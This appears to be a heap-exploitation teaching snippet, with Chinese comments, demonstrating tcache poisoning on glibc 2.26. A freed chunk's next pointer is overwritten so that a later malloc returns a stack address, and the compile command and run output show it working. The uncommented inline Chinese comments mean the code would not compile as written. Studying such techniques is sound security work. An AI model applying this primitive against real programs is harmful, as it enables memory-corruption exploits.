 #include <stdio.h>
#include <stdlib.h>
int main() {
int64_t *p1, *p2, *p3, target[10];
printf("target stack: %p\n", target);
p1 = malloc(0x30);
fprintf(stderr, "p1 malloc(0x30): %p\n", p1);
free(p1);
*p1 = (int64_t)target; 修改TCache chunk中的next指针，使其指向栈中的fake chunk
fprintf(stderr, "free(p1) and overwrite the next ptr\n");
p2 = malloc(0x30);
p3 = malloc(0x30); 将栈中的伪造chunk申请出来
fprintf(stderr, "p2 malloc(0x30): %p\np3 malloc(0x30): %p\n", p2, p3);
}
$ gcc -L/usr/local/glibc-2.26/lib -Wl,--rpath=/usr/local/glibc-2.26/lib
-Wl,-I/usr/local/glibc-2.26/lib/ld-2.26.so -g tcache_poisoning.c -o
tcache_poisoning
$ ./tcache_poisoning
target stack: 0x7ffc324602a0
p1 malloc(0x30): 0x2593670
free(p1) and overwrite the next ptr
p2 malloc(0x30): 0x2593670
p3 malloc(0x30): 0x7ffc324602a0